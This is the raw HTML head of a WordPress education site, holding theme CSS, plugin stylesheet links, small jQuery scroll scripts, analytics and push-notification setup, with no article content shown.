:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C500%2C600%2C700%7CPoppins%3A400%2C500%2C600%2C700&#038;ver=2.8.6' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://studywithgenius.in/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://studywithgenius.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-715-css' href='https://studywithgenius.in/wp-content/uploads/elementor/css/post-715.css?ver=1768483658' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-36078-css' href='https://studywithgenius.in/wp-content/uploads/elementor/css/post-36078.css?ver=1768636321' media='all' />
<link rel='stylesheet' id='elementor-post-6961-css' href='https://studywithgenius.in/wp-content/uploads/elementor/css/post-6961.css?ver=1768483605' media='all' />
<link rel='stylesheet' id='elementor-post-7104-css' href='https://studywithgenius.in/wp-content/uploads/elementor/css/post-7104.css?ver=1768483658' media='all' />
<link rel='stylesheet' id='elementor-post-293-css' href='https://studywithgenius.in/wp-content/uploads/elementor/css/post-293.css?ver=1768483658' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://studywithgenius.in/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://studywithgenius.in/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://studywithgenius.in/wp-includes/js/thickbox/thickbox.css?ver=6.9' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://studywithgenius.in/wp-content/plugins/super-socializer/css/front.css?ver=7.14.5' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://studywithgenius.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://studywithgenius.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://studywithgenius.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://studywithgenius.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742261707' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://studywithgenius.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742261715' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://studywithgenius.in/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1742261716' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://studywithgenius.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<!--n2css--><!--n2js--><script src="https://studywithgenius.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://studywithgenius.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://studywithgenius.in/wp-json/wp/v2/posts/36078" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://studywithgenius.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://studywithgenius.in/?p=36078' />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {height: 84px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:50%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
</style>
		
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-196496281-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-196496281-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #000000;}#mysticky-nav.wrapfixed .myfixed{ background-color: #000000; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
					<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://studywithgenius.in/wp-content/plugins/wp-smushit/app/assets/images/smush-lazyloader-1.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		<link rel="pingback" href="https://studywithgenius.in/xmlrpc.php">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://studywithgenius.in");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '83c57c90-49e6-4993-904c-afd41b2a3d43';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://studywithgenius.in/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
